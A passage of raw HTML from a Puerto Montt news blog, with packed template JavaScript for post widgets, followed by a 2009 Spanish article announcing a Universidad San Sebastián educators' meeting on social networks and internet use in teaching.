\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=ed97f104-b938-4bb6-981e-7ecc9a3e39ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=ed97f104-b938-4bb6-981e-7ecc9a3e39ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='1689554999390236717'></a>
<article class='post hentry' id='1689554999390236717'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-gvz3SJZpmaFdgmLxHWxI6-j6qPfaWf2-hjoj42L1A1ynXpRNw372Zkl0bHrVVxZuDAn0n5tKN3G3gO_enSfOPvhv-ZPNzagpPmT7QMMGA85pRVMNYqd7IEIFMW5_b-jl1kWn9A/s400/AV_USS_5TO_ENC_EDU_LLANQUIHUE.jpg' itemprop='image' title='Profesores desconocen el potencial de las redes sociales como herramientas de educación'/>
<div style='display:none!important;'>
<span itemprop='name'>Profesores desconocen el potencial de las redes sociales como herramientas de educación</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-gvz3SJZpmaFdgmLxHWxI6-j6qPfaWf2-hjoj42L1A1ynXpRNw372Zkl0bHrVVxZuDAn0n5tKN3G3gO_enSfOPvhv-ZPNzagpPmT7QMMGA85pRVMNYqd7IEIFMW5_b-jl1kWn9A/s400/AV_USS_5TO_ENC_EDU_LLANQUIHUE.jpg' itemprop='image' title='Profesores desconocen el potencial de las redes sociales como herramientas de educación'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/profesores-desconocen-el-potencial-de.html' itemprop='url'>
Profesores desconocen el potencial de las redes sociales como herramientas de educación
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'sábado, agosto 22, 2009';</script>
sábado, agosto 22, 2009
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=1689554999390236717&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-1689554999390236717' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-gvz3SJZpmaFdgmLxHWxI6-j6qPfaWf2-hjoj42L1A1ynXpRNw372Zkl0bHrVVxZuDAn0n5tKN3G3gO_enSfOPvhv-ZPNzagpPmT7QMMGA85pRVMNYqd7IEIFMW5_b-jl1kWn9A/s1600-h/AV_USS_5TO_ENC_EDU_LLANQUIHUE.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5371154530040584450" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-gvz3SJZpmaFdgmLxHWxI6-j6qPfaWf2-hjoj42L1A1ynXpRNw372Zkl0bHrVVxZuDAn0n5tKN3G3gO_enSfOPvhv-ZPNzagpPmT7QMMGA85pRVMNYqd7IEIFMW5_b-jl1kWn9A/s400/AV_USS_5TO_ENC_EDU_LLANQUIHUE.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 324px; height: 400px;" /></a><br /><b>Tema se analizará en 5to  Encuentro de Educadores USS</b><br /><ul><li>La actividad contará con las ponencias del psiquiatra Sergio Canals; el director del Portal EducaRed, Sergio Hojman, y la especialista en medios digitales, María Pastora Sandoval.</li><li>El encuentro, gratuito, se realizará en  la Universidad San Sebastián de Puerto Montt este 26 de agosto a las 8:00 horas. Para inscribirse, los interesados deben ingresar a www.uss.cl y completar el formulario respectivo.</li></ul><br /><br />Santiago, 21 de agosto.- Las ventajas de la internet en la educación es el nombre del Quinto Encuentro de Educadores que realizará la Universidad San Sebastián en su campus de Pichi Pelluco.<br /><br />Uno de los temas que se abordarán es &#8220;Oportunidades de las redes sociales para la educación&#8221;, el que será expuesto por María Pastora Sandoval, quien es experta en medios digitales, profesional con 15 años de experiencia en comunicaciones y amplio conocimiento en periodismo ciudadano, blog y medios sociales en general, y actualmente se desempeña como Community Manager de Extend Comunicaciones.<br /><br />La profesional explicó que es relevante que todos los actores vinculados al proceso educativo de los jóvenes conozcan a esta nueva generación de estudiantes, sus nuevas destrezas, necesidades y valores, y la relevancia de acortar la brecha generacional actual que incluye la brecha de alfabetización digital. <br /><br />En su ponencia se referirá al uso de las redes sociales, las características de algunas de las herramientas web y las potencialidades de sus usos en la educación. &#8220;Las redes sociales, por lo general, son asociadas a entretención, pero tienen mucho potencial en la educación. De hecho, una de las ventajas de su uso para la enseñanza es que es una interfaz familiar para los alumnos, lo que muchas veces significa que estén haciendo tareas sin darse cuenta. El &#8220;problema&#8221; es que muchos profesores no están familiarizados con las redes sociales y por lo mismo desconocen su gran potencial como plataforma educativa&#8221;, explicó María Pastora Sandoval.<br /><br />En el encuentro también expondrá el destacado psiquiatra infanto-juvenil, diplomado en Filosofía y Teología, y consultor organizacional en calidad de vida y prevención de consumo de alcohol y drogas para empresas y colegio, Sergio Canals, quien se referirá a &#8220;El cerebro del adolescente, riesgos psicosociales e internet&#8221;. Concretamente, expondrá sobre los avances en el conocimiento del desarrollo del cerebro del adolescente, su correlato con las conductas y el manejo de la realidad, así como los usos-riesgos y adicciones de las redes y de la realidad virtual.<br /><br />Adicionalmente, Sergio Hojman, PhD en Física, Master of Arts en Física, profesor del Programa Educadores 2.0 de USS y El Mercurio, y director del Portal EducaRed de Chile, expondrá sobre el &#8220;Uso de las nuevas tecnologías en el aula&#8221;.<br /><br />Esta quinta versión del Encuentro de Educadores USS está 